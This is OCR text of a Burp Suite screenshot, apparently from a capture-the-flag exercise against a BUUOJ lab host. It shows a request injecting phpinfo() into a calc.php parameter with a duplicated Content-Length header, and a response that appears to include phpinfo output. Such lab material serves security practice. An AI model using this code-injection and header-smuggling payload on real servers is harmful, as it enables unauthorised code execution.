 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://node3.buuoj.cn:29328 ?
Request
Raw Params Headers Hex
GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:29328
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://node3.buuoj.cn:29328/
Content-Length: 7
Content-Length: 7
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 20 Feb 2020 17:29:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn
Port 29328</address>
</body></html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family:
微信号: lemon-sec
? < + > Type a search term 0 matches
Done
88,244 bytes | 133 millis